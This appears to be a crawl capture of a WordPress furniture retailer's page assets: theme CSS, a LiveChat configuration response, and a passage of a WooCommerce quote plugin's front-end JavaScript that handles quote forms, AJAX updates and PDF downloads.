none;}.fl-button:is(a, button) {cursor: pointer;}.fl-node-uvnslxt4ca3q.fl-button-wrap, .fl-node-uvnslxt4ca3q .fl-button-wrap {text-align: center;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited {font-size: 20px;border: 1px solid rgba(243,0,0,0);background-color: rgba(255,0,0,0);}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus {border: 1px solid #f3f3f3;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus {border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover {background-color: #ffffff;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button) *, .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover * {color: #000000;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button) * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}.fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text,.fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text * {color: #000000;}.fl-node-2kwl61xumep9 .fl-icon i, .fl-node-2kwl61xumep9 .fl-icon i:before {font-size: 30px;}.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-2kwl61xumep9.fl-module-icon {text-align: left;}.fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text, .fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text-link * {color: #000000;}.fl-node-2kwl61xumep9 .fl-icon-text, .fl-node-2kwl61xumep9 .fl-icon-text-link {font-size: 20px;}@media(max-width: 1200px) {.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}} .fl-node-2kwl61xumep9 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text,.fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text * {color: #000000;}.fl-node-kric235euobg .fl-icon i, .fl-node-kric235euobg .fl-icon i:before {font-size: 30px;}.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-kric235euobg.fl-module-icon {text-align: left;}.fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text, .fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text-link * {color: #000000;}.fl-node-kric235euobg .fl-icon-text, .fl-node-kric235euobg .fl-icon-text-link {font-size: 20px;}@media(max-width: 1200px) {.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}} .fl-node-kric235euobg > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-post-module-woo-ordering {padding-bottom: 40px;}.fl-product-ordering{text-align: center;}.fl-module-post-grid .woocommerce-product-gallery {opacity: 1 !important;}.woocommerce.fl-post-grid-woo-meta {padding-bottom: 5px;}.woocommerce.fl-post-grid-woo-meta .star-rating,.woocommerce.fl-post-grid-woo-meta .price {clear: both;display: block;float: none;margin: 0 0 5px;}.fl-post-align-center .woocommerce.fl-post-grid-woo-meta .star-rating {margin: 0 auto 5px;}.fl-post-align-right .woocommerce.fl-post-grid-woo-meta .star-rating {float: right;margin: 0 0 5px;}.fl-module-post-grid .woocommerce.fl-post-grid-woo-button {padding-top: 10px;}.woocommerce .fl-post-grid-post {overflow: inherit;}.fl-post-feed-woo-meta {overflow: hidden;}.woocommerce.fl-post-feed-woo-meta .price {display: inline-block;}.woocommerce.fl-post-feed-woo-meta .star-rating {display: inline-block;float: none;margin: 0 0 0 5px;}.fl-module-post-grid .woocommerce.fl-post-feed-woo-button {margin-top: 20px;}.woocommerce.fl-post-gallery-woo-meta .star-rating,.woocommerce.fl-post-gallery-woo-meta .price {clear: both;display: block;float: none;margin: 0 0 5px;}.woocommerce.fl-post-gallery-woo-meta .star-rating {margin: 0 auto 5px;}.woocommerce.fl-post-gallery-woo-meta .star-rating:before {color: #999 !important;}.woocommerce.fl-post-gallery-woo-meta .star-rating span:before {color: #fff;} .fl-builder-content .fl-node-9wx8plnm3dci .fl-post-module-woo-button button[type=submit].alt.disabled,.fl-builder-content .fl-node-9wx8plnm3dci .fl-post-module-woo-button button.button, .fl-builder-content .fl-node-9wx8plnm3dci .fl-post-module-woo-button a.button {display: none;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-2uonyhrvx5qb .fl-row-content {min-width: 0px;}.fl-node-61f2mzac3n9o .fl-row-content {min-width: 0px;}.fl-node-mciadx562spe .fl-row-content {min-width: 0px;}.fl-node-40zys7b9voqj .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css
request_url: https://furnitureconcepts.com/wp-content/themes/bb-theme-child/style.css?ver=6.9
body_size: 2087
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */ 


/* new homr page custom css */

html,body{
    max-width: 100%;
    width: 100%;
    overflow-x: hidden;
}

.call-btn a .elementor-button-text{
	padding:12px 14px 12px 0;
}

.call-btn a .elementor-button-icon{
	border-radius: 5px 0px 0px 5px;
background: linear-gradient(56deg, #2C828F 0%, #A7BD1D 97.47%);
box-shadow: -1px -1px 7px 0px rgba(0, 0, 0, 0.25) inset;
	padding:5px 12px;
}

.call-btn a .elementor-button-icon svg{
	width:35px;
}


.page-id-18548{
	background-color:#fff;
}


.call-btn a:hover{
	font-size: 24px !important;
    transition: all 1s;
}

.call-btn a:hover .elementor-button-icon{
	margin-right: 0px !important;
}

.call-btn a:hover .elementor-button-icon{
	background:unset;
	box-shadow:unset;
}

.call-btn a:hover .elementor-button-icon svg{
	    transform: rotate(-40deg);
	  transition: all 1s;
}

.req-btn a{
	height:51px;
}

.req-btn a:hover{
		font-size: 22px !important;
    transition: all 1s;
}

.banner-call-btn a:hover{
	font-size: 24px !important;
    transition: all 1s;
}

.banner-call-btn a:hover .elementor-button-icon svg{
	    transform: rotate(-40deg);
	  transition: all 1s;
}

.banner-call-btn a .elementor-button-icon svg{
	width:35px;
}

.banner-call-btn a{
  height:50px;
	    display: inline-flex;
    align-items: center;
}

.banner-call-btn .elementor-button-text{
	line-height:40px;
}

.box-effect .elementor-icon{
	position:relative;
}

.box-effect  .elementor-icon-box-wrapper:hover .elementor-icon{
	box-shadow:-1px -1px 7px 0px rgba(0, 0, 0, 0.25) inset, 5px 11px 10px 0px rgba(0, 0, 0, 0.10);
background-color:transparent !important;
}

.box-effect .elementor-icon-box-wrapper:hover .elementor-icon:after{
	content:'';
	display:block;
	height:120px;
	width:120px;;
	border:2px solid #A7BD1D;
	border-radius:50%;
	position: absolute;
    top: -15px;
    left: -15px;
}

.service-box .elementor-image-box-title{
	height:50px;
}

.service-box .elementor-widget-container{
	box-shadow: 20px 20px 20px 0px rgba(0, 0, 0, 0.10), 0px 0px 7px 0px rgba(0, 0, 0, 0.25) inset !important;
}

.service-box:hover .elementor-widget-container{
	border:1px solid #A7BD1D;
	transition:all 1s;
	box-shadow:unset !important;
	background-color:#A7BD1D26;
}

.service-box:hover .elementor-image-box-img img{
	border:0 !important;
	transition:all 1s;
}

.service-box .elementor-image-box-img{
	position:relative;
}

.service-box:hover .elementor-image-box-img:after{
content:'';
	background:#A7BD1D;
	display:block;
	height:4px;
	margin:0 auto;
	width:100px;
	transition:all 1s;
}

.product-box .elementor-widget-container{
	box-shadow:20px 20px 20px 0px rgba(0, 0, 0, 0.10), 0px 0px 7px 0px rgba(0, 0, 0, 0.25) inset !important;
	position:relative;
	height: 132.994px !important;
    display: flex;
   align-items: center;
}

.product-box:hover .elementor-image-box-img img{
	transform:scale(1.2);
}


.product-box:hover .elementor-widget-container{
	box-shadow:unset !important;
	border:2px solid #A7BD1D !important;
	background-color: #A7BD1D26;
}



.product-box .elementor-widget-container:after{
	content:'';
	border-radius: 20px 20px 0px 0px;
   background: #A7BD1D;
	width: 97.231px;
height: 6.706px;
	display:block;
	transform: rotate(-90deg);
	position:absolute;
	right:-43px;
	transition:all 1s;
}

.product-box:hover  .elementor-widget-container:after{
		    width: 80.231px;
    height: 8px;
    right: -36px;
transition:all 1s;
}
.spot-slider .swiper-slide-inner{
    margin: 10px !important;		
}
.spot-slider .swiper-slide-inner img{
	border-radius: 8px;
background: #FFF;
box-shadow: 20px 20px 20px 0px rgba(0, 0, 0, 0.10), 0px 0px 7px 0px rgba(0, 0, 0, 0.25) inset;
	width: 271.684px;
    height: 77px;
    display: flex;
    align-items: center;
    justify-content: center;
    object-fit: contain;

}


.spot-slider .swiper-wrapper{
	padding:40px;
}

.faq-style .elementor-tab-title{
	border-radius: 8px;
background: #FFF;
box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25) inset;
	padding:20px 20px 20px 58px !important;
	position:relative;
	direction:flex;
	align-items:center;
}

.faq-style .elementor-tab-title{
  background-size: 25px;
    background-repeat: no-repeat;
    background-position:21px;
    background-image: url(https://furnitureconcepts.com/wp-content/uploads/2024/01/image_2024_01_05T11_12_28_204Z.png);
}

.faq-style .elementor-tab-content{
    border-radius: 8px;
    border: 1px solid #A7BD1D !important;
    padding: 29px 28px !important;
    margin-top: 7px;
}

.faq-style .elementor-accordion-item{
	margin-bottom:20px;
}

.faq-style .elementor-tab-title{
border-right:8px solid #A7BD1D;
}


.bottom-form{
	position:relative;
}

.bottom-form:after{
	content:'';
	display:block;
	border-radius: 15px 15px 0px 0px;
background: linear-gradient(90deg, #A7BD1D 0.72%, #2C828F 99.97%);
	margin:0 auto;
	width: 423px;
height: 7px;
}

.product-list-design .elementor-portfolio__filters{
	border-radius: 8px;
    background: #FFF;
    box-shadow: 20px 20px 20px 0px rgba(0, 0, 0, 0.10);
	padding:22px;
}

.product-list-design .elementor-portfolio__filter.elementor-active{
	font-weight:bold !important;
}

.product-list-design  .elementor-portfolio article:hover{
	border: 4px solid #A7BD1D;
}

.icon-div .e-flex.e-con-boxed .e-con>.e-con-inner{
	gap:0 !important;
}

.bottom-contact{
	box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.20), 0px 0px 10px 0px rgba(0, 0, 0, 0.60) inset !important;

}

/* media query*/
@media (max-width:767px){
	.bottom-form:after{
		width:100%;
	}
	
	.bottom-contact{
		    width: 95%;
    margin: 0 auto;
	}
	
	.req-btn a {
    height:48px;
   }
	
	
	.product-box .elementor-image-box-wrapper{
		text-align:center !important;
	}
	
	.icon-div{
		flex-wrap: wrap;
    justify-content: center;
	}
	
	.icon-div .e-con-boxed.e-flex {
    width: 45%;
    flex: 0 0 45% !important;
}
	
	.call-btn a .elementor-button-text{
		padding:10px 10px 10px 0;
	}
	
	.req-btn a:hover,.call-btn a:hover{
		font-size:unset !important;
	}
	
	.call-btn a .elementor-button-icon svg {
    width: 30px;
}
	
	.product-box .elementor-widget-container,
	.service-box .elementor-image-box-title{
		height:auto !important;
	}
	
	.contact-bottom{
		background-image:unset !important;
	}
}


@media only screen and (min-width:768px) and (max-width:991px){
	
	.tab-set.e-flex{
		flex-wrap:wrap;
		justify-content:center;
	}
	
	.contact-bottom{
		background-image:unset !important;
	}
	
	.tab-set .e-con-boxed.e-flex{
		width:45%;
		flex:0 0 45% !important;
	}
	
	.bottom-contact{
		    width: 95%;
    margin: 0 auto;
	}
}

/* 13-2 */
.fl-node-d64tvignpo07 .fl-rich-text a{
	background-color: #a8bc1c !important;
    color: white !important;
    border: none !important;
    border-radius: 5px !important;
    padding: 10px 20px !important;
    font-size: 16px !important;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16) !important;
	text-decoration:none;
}

.fl-node-d64tvignpo07 .fl-rich-text a i{
	color:white !important;
}

    .button-group-blog.button-container {
        display: flex;
        justify-content: space-between;
        max-width: 400px; /* adjust as needed */
        margin: 20px auto;
    }
    
    .button-group-blog .button{
        background-color: #a8bc1c !important;
        color: white !important;
        border: none !important;
        border-radius: 5px !important;
        padding: 10px 20px !important;
        font-size: 16px !important;
        cursor: pointer !important;
        display: flex !important;
        align-items: center;
        box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16) !important;
    }

    .button-group-blog .button .icon {
        margin-right: 10px !important;
    }
.button-group-blog .button a{
	text-decoration:none;
	color:white !important;
}

/* 14-2 */

@media screen and (max-width:1050px){
	.fl-node-d64tvignpo07 .fl-rich-text p{
		display:flex;
	}
	.fl-node-d64tvignpo07 .fl-rich-text a{
		width:fit-content;
		font-size:15px !important;
	}
}

@media screen and (max-width:768px){
	.fl-node-d64tvignpo07 .fl-rich-text a{
		font-size:14px !important;
		padding: 10px 13px !important;
	}
}

@media screen and (max-width:550px){
	.fl-module-content{
		margin-left:unset !important;
	}
	.fl-node-d64tvignpo07 .fl-rich-text p{
		justify-content:center;
	}
	.fl-module.fl-module-rich-text.fl-node-vl9nz8mrs5ui{
		padding:0 5px;
	}
}
@media screen and (max-width:380px){
	.fl-node-d64tvignpo07 .fl-rich-text a {
		font-size: 13px !important;
		padding: 10px 13px !important;
	}
}
h3#h-inqury-now{
	font-weight:700 !important;
	margin-bottom: -33px;
    z-index: 11;
    position: relative;
}
.replace-heading{
	font-size: 36px;
    line-height: 1.4;
    letter-spacing: 0px;
    color: #2c828f;
    font-family: "Poppins", sans-serif;
    font-weight: 400;
    font-style: normal;
}
.page-id-8 .fl-col-group.fl-node-3kypxweji5aq{
	display:none;
}
.page-id-8 .fl-col-group.fl-node-fndarcx7pi8y{
	display:none;
}
.fl-node-9wx8plnm3dci .readmore{
	display:block;
}
.home .owl-carousel.owl-loaded {
    display: block !important;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=8605709&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Ffurnitureconcepts.com%2Fproducts%2Fproducts-seating-collections%2Fhealthcare-chairs-20year-warranty%2Fbrighton%2F&channel_type=code&implementation_type=Wordpress&jsonp=__1fqga8f08qii
body_size: 198
content:
__1fqga8f08qii({"organization_id":"f035cc76-a57f-49cd-b3bd-52b790ddce15","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"3668.0.9.862.49.66.16.12.9.6.9.38.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_9a1f39cc395e094ee8ba882ec2beb771","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: text/javascript
request_url: https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce//assets/public/js/wc-quote-front.js?ver=3.0.1
body_size: 4188
content:
jQuery(document).ready(function () {
	"use strict";
	var ajaxUrl  = wc_quote_vars.ajax_url;
	var nonce    = wc_quote_vars.nonce;
	var redirect = wc_quote_vars.redirect;
	var hide_cart_all = wc_quote_vars.hide_cart_all;
	var pageurl  = wc_quote_vars.redirect_url;
	var postid =  wc_quote_vars.post_id;


	// ======= Html to pdf custom pdf sprint 2.7 Start ======
	// let pdfOpt = {
	// 	margin: 20,
    //     filename: 'custom.pdf',
    //     image: { type: 'jpeg', quality: 1,},
    //     html2canvas: { scale: 1 },
    // };

	var pdfOpt = {
		margin: [0.3, 0.5, 0.3, 0.5],
		filename: "custom" + ".pdf",
		image: { type: "jpeg", quality: 1 },
		// Added after option to add spacing after page break
		pagebreak: { avoid: "tr", mode: "css", before: ".wp-block-column", after: "1cm" },
		html2canvas: { scale: 4, useCORS: true, dpi: 192, letterRendering: true },
		// Added putTotalPages option to add page number
		jsPDF: { unit: "in", format: "a4", orientation: "portrait", putTotalPages: true },
	  };
	// ======= Html to pdf custom pdf sprint 2.7 End ======

	var quote_list_ids=[];
	jQuery('.widget_quote_list').each(function(){
		quote_list_ids.push( jQuery(this).attr('id'));
	});

	var quote_icon_ids=[];
	jQuery('.widget_quote_icon').each(function(){
		quote_icon_ids.push( jQuery(this).attr('id'));
	});

	jQuery('div.menu ul').append( '<li>' + jQuery('li.wc-quote-li a:eq(1)').text() + '</li>' );

	jQuery(document).on( 'change', '.variation_id', function (e) {

		if( !jQuery(this).val() ){
			return;
		}

		jQuery( '.wc_quote_single_page' ).addClass( 'disabled wc-variation-is-unavailable' );
		
		var variation_id = parseInt( jQuery(this).val() );
		var current_button = jQuery(this);

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action       : 'wc_check_availability_of_quote',
				nonce        : nonce,
				variation_id : variation_id,
			},
			success: function ( response ) {
				if( false === response.success ){
					jQuery( '.wc_quote_single_page' ).addClass( 'disabled wc-variation-is-unavailable' );
				} else if ( true === response.success ) {
					jQuery( '.wc_quote_single_page' ).removeClass( 'disabled' );
				}
				
			},
			error: function (response) {
				current_button.removeClass('loading');
				current_button.css('opacity', '1' );
				current_button.css('border', '1px solid red' );
			}
		});

	});
	
	// jQuery('.wc_quote_converty_to_order_button button').click( function (e) {
	// 	jQuery(this).addClass('loading');
	// 	jQuery('table.quote_details').css( 'opacity', '0.67' );

	// });

	jQuery('div.wc_quote_fields input:not([type="submit"]), div.wc_quote_fields textarea, div.wc_quote_fields select').each( function(){

		var current_button = jQuery(this);

		if( !current_button.val() || current_button.val().length < 1 ){

			if( 'required' === current_button.attr('required')  ) {
				current_button.css('border-left', '2px solid #ca1010');
			}
		} else {
			current_button.css('border-left', '2px solid green');
		}
	});

	jQuery( document ).on( 'focusout', 'div.wc_quote_fields input, div.wc_quote_fields textarea, div.wc_quote_fields select', function(ev) {

		var current_button = jQuery(this);

		if( !current_button.val() || current_button.val().length < 1 ){

			if( 'required' === current_button.attr('required')  ) {
				current_button.css('border-left', '2px solid #ca1010');
			}

			return;
		}
		else {
			current_button.css('border-left', '2px solid green');
		}

		// jQuery.ajax({
		// 	url: ajaxUrl,
		// 	type: 'POST',
		// 	data: {
		// 		action   : 'cache_quote_fields',
		// 		nonce    : nonce,
		// 		form_data : jQuery(this).closest('form').serialize(),
		// 	},
		// 	success: function (response) {
		// 		current_button.css('border-left', '2px solid green');
		// 	},
		// 	error: function (response) {
		// 		current_button.css('border-left', '2px solid #ca1010');
		// 	}
		// });
	});


	// =================================================
	// ========== custom pdf sprint 2.7 start ==========
	// =================================================

	// For Pdf download from url 
	// example : http://local-projects.local/download-pdf/?quote_id=361&pdf_type=bronze&wcquote_email_pdf=yes&template_name=bronze
	

	(()=>{
		var element = document.getElementById('wcquote_pdf_template_content');
			
				if (!element) {
					return;
				}
				try {
				
					const url = new URL(window.location.href);
					const templateName = url.searchParams.get('template_name');
			
					if (templateName) {
						// pdfOpt.filename = templateName;
						const date = new Date();
						const formattedDate = date.toISOString().replace(/[-:]/g, '').split('T')[0]; // YYYYMMDD
						const formattedTime = date.toTimeString().split(' ')[0].replace(/:/g, ''); // HHMMSS
						pdfOpt.filename = `quote-pdf-download-${formattedDate}-${formattedTime}.pdf`;
						
						html2pdf().from(element).set(pdfOpt).save().then(() => {
							setTimeout( function() {
								window.close();
							}, 2000);
						});
					}
					
					
				} catch (error) {
					console.log(error)
				}
	})();

	

	
	// =================================================
	// =========== custom pdf sprint 2.7 End ===========
	// =================================================

	jQuery('.my_account_quotes a.wc-quote-download').click( function (e) {
		e.preventDefault();
		if( jQuery(this).hasClass('disabled') ){
			return;
		}
		jQuery(this).addClass('loading');
		jQuery(this).css('opacity', '0.7' );
		var current_button = jQuery(this);
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action   : 'wcquote_download_account_quote_pdf',
				nonce    : nonce,
				quote_id : current_button.data('quote_id'),
			},
			success: function (response) {
				current_button.removeClass('loading');
				current_button.addClass('loaded disabled');
				current_button.css('border', '1px solid green' );
				
				// ======= Html to pdf custom pdf sprint 2.7 Start ======
				
				// console.log(response.pdf_content,"============================");
				if(response.pdf_content){

					// Set a default filename if none is provided
					pdfOpt.filename = response.file_name ? response.file_name : 'default-quote.pdf';
					
					try {
						// Generate and download the PDF using html2pdf

						
						// =====================================================
						/* >=> Resolve Caution Canvas2D: Multiple readback 
							operations using getImageData are faster Start <=< */
						// =====================================================
						
						const originalGetContext = HTMLCanvasElement.prototype.getContext;
						
						HTMLCanvasElement.prototype.getContext = function (type, options) {
							if (type === '2d') {
								options = options || {};
								options.willReadFrequently = true; // Enable the attribute
							}
							return originalGetContext.call(this, type, options);
						};
						// =====================================================
						// ================ Resolve Caution End ================
						// =====================================================
						// Open a new window
						const newWindow = window.open('', '_blank');
						if (!newWindow) {
							console.error("Failed to open a new window.");
							return;
						}
						
						// Create a hidden div using jQuery
						const $hiddenDiv = jQuery('<div id="hiddenDiv"></div>');
						$hiddenDiv.html(response.pdf_content); // Set the content
						jQuery('body').append($hiddenDiv); // Append it to the body

						
						html2pdf()
						.from($hiddenDiv[0])
						.set(pdfOpt)
						.toPdf()
						.get('pdf')
						.then((pdf) => {
							jQuery('#hiddenDiv').remove();
							newWindow.close(); // Close the new window if the element is not found

							// Open PDF in a new browser window
							// const pdfBlob = pdf.output('blob');
							// const pdfURL = URL.createObjectURL(pdfBlob);
							// window.open(pdfURL, '_blank');

							// Optionally, trigger download after opening
							pdf.save();
						});

						// html2pdf().from(response.pdf_content).set(pdfOpt).save();
						console.log("PDF generated and downloaded successfully.");

					} catch (error) {
						// Log the error and inform the user
						console.error("Error generating the PDF:", error);
						alert("Failed to generate the PDF. Please try again.");
					}
					
					return;
				}
				// ======= Html to pdf custom pdf sprint 2.7 End ======

				window.open( response );

			},
			error: function (response) {
				current_button.removeClass('loading');
				current_button.css('opacity', '1' );
				current_button.css('border', '1px solid red' );
			}
		});
	});
	jQuery(window).on('load', function(){
			if( 1 == hide_cart_all ) {
	   jQuery('.wp-block-button.wc-block-grid__product-add-to-cart a.ajax_add_to_cart').hide();
	}

	});
	jQuery(document).on('click', 'button.wc_quote_update_quote_btn', function (e) {
		e.preventDefault();

		let invalid = false;
		let hasError = false;
		jQuery('form.wc-quote-form input[name^="quote_qty"]').each(function () {
			let qty = parseInt(jQuery(this).val());
			console.log(qty);
			if (isNaN(qty) || qty <= 0) {
				invalid = true;
			}
		});

		// Validate offered prices (must be >= 0)
		jQuery('form.wc-quote-form input[name^="offered_price"]').each(function () {
			let price = parseFloat(jQuery(this).val());
			if (isNaN(price) || price < 0) {
				hasError = true;
			}
		});

		if (hasError) {
			alert('Offered price cannot be negative. Please correct it.');
			return;
		}

		if (invalid) {
			alert('Quantity must be at least 1'); // optional
			return;
		}

		if ( jQuery(this).hasClass('loading') ) {
			return;
		}

		jQuery(this).addClass('loading');
		var current_button = jQuery(this);

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'JSON',
			data: {
				action   : 'wcquote_update_quote_items',
				nonce    : nonce,
				form_data : jQuery('form.wc-quote-form').serialize(),
				quote_id : current_button.data('quote_id'),
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid
			},
			
			success: function (response) {
				
				current_button.removeClass('loading');
				current_button.addClass('disabled');

				if( response['quote_empty'] ){
					// location.reload();
				}

				
				jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );
				jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
				jQuery('li.wc-quote-li').replaceWith( response['mini-quote'] );

				jQuery.each(response['quote-widget-list'], function(k,v){
					jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
				})
				
				jQuery.each(response['quote-widget-icon'], function(k,v){
					jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
				})

				if ( response['quote-widgets-elementor'] ) {
					jQuery('.elementor.elementor-'+ postid ).html( response['quote-widgets-elementor'] );
				}
				jQuery('div.woocommerce-notices-wrapper').html(response['message'] );
				jQuery('body').animate({
					scrollTop: jQuery('div.woocommerce-notices-wrapper').offset().top,
				}, 500
				);
				
			},

			error: function (response) {
				current_button.removeClass('loading');	
				current_button.addClass('disabled');
			}
		});
	});

	jQuery(document).on('click', 'a.wc_quote_add_to_cart', function () {

		var redirect_url = jQuery(this).attr('data-url');
		if( jQuery(this).hasClass('loading') ){
			return;
		}
		jQuery(this).addClass('loading');
		var current_button = jQuery(this);
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_add_to_cart',
				nonce: nonce
			},
			success: function (response) {

				if ( 'success' == jQuery.trim(response) ) {

					window.location.href = redirect_url;

				} else if( 'failed' == jQuery.trim(response) ){

					location.reload();
					
				} else {

					current_button.removeClass('loading');

				}	
			}
		});
	});

	jQuery(document).on('click', '.build-quote-button', function () {

		var redirect_url = jQuery(this).attr('data-url');
		if( jQuery(this).hasClass('loading') ){
			return;
		}
		jQuery(this).addClass('loading');
		var current_button = jQuery(this);
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_build_quote',
				nonce: nonce
			},
			success: function (response) {

				if ( 'success' == jQuery.trim(response) ) {

					window.location.href = redirect_url;

				} else if( 'failed' == jQuery.trim(response) ){

					location.reload();
					
				} else {

					current_button.removeClass('loading');

				}	
			}
		});
	});

	jQuery(document).on('click', '.quote-btn', function (e) {
		e.preventDefault();
	// jQuery(this).attr('disabled', true);

		if( jQuery(this).hasClass('loading') ){
			return false;
		}

		jQuery(this).parent().find('a.added_to_quote').remove();

		if (jQuery(this).is('.product_type_simple') || jQuery(this).is('.product_type_variable') || jQuery(this).is('.product_type_subscription')) {

			var productId = jQuery(this).attr('data-product_id');
			var quantity = 1;

			// WCPT table quantity
			var wcptQty = jQuery(this)
				.closest('tr.wcpt-row')
				.find('input.qty')
				.val();

			if (wcptQty !== undefined && wcptQty !== '') {
				quantity = parseInt(wcptQty, 10);
			}
			// Standard WooCommerce quantity
			else {
				var formQty = jQuery(this)
					.closest('form')
					.find('input.qty')
					.val();

				if (formQty !== undefined && formQty !== '') {
					quantity = parseInt(formQty, 10);
				}
			}


			// Trigger a custom event to allow modification of quantity.
            var quantityEvent = jQuery.Event('modify_quantity');
            quantityEvent.quantity = quantity;

            jQuery(document).trigger(quantityEvent, [jQuery(this)]);
            
            // Use the potentially modified quantity.
            quantity = quantityEvent.quantity;

			jQuery(this).addClass('loading');
			var current_button = jQuery(this);
			jQuery.ajax({
				url: ajaxUrl,
				type: 'POST',
				data: {
					action: 'wcquote_add_to_quote',
					product_id: productId,
